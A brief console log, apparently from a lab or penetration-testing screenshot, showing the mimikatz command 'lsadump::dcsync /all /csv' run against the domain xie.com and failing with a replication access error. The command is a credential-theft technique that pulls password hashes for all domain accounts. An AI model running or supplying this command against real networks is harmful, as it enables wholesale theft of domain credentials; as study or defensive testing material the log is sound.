 C:\Users\hack\Desktop>mimikatz.exe "lsadump::dcsync /all /csv" "exit"
  .#####.   mimikatz 2.2.0 (x64) #19041 Jul  1 2021 03:17:37
 .## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
 ## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
 ## \ / ##       > https://blog.gentilkiwi.com/mimikatz
 '## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
  '#####'        > https://pingcastle.com / https://mysmartlogon.com ***/
mimikatz(commandline) # lsadump::dcsync /all /csv
[DC] 'xie.com' will be the domain
[DC] 'AD01.xie.com' will be the DC server
[DC] Exporting domain 'xie.com'
[rpc] Service  : ldap
[rpc] AuthnSvc : GSS_NEGOTIATE (9)
ERROR kuhl_m_lsadump_dcsync ; GetNCChanges: 0x00002105 (8453)
mimikatz(commandline) # exit
Bye!